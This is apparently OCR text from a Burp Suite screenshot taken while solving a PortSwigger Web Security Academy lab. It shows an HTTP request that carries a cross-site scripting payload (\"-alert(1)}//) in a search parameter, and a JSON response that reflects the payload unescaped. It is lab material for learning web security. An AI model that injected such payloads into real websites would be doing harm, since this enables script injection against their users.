 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1 × 2 × +
Send Cancel < ▼ > ▼ Target: https://0ad900f4043bbc708182debf004a00b3.web-
Request
Pretty Raw Hex \n
1 GET /search-results?search=\"-alert(1)}// HTTP/2
2 Host: 0ad900f4043bbc708182debf004a00b3.web-security-academy.net
3 Cookie: session=c9DA7GfJdhK6qLG0DONnMabK8hl925oM
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
7 Sec-Ch-Ua-Platform: ""
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://0ad900f4043bbc708182debf004a00b3.web-security-academy.net/?search=qwe123
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 45
5
6 {
"results":[
],
"searchTerm":"\\"-alert(1)
}//"}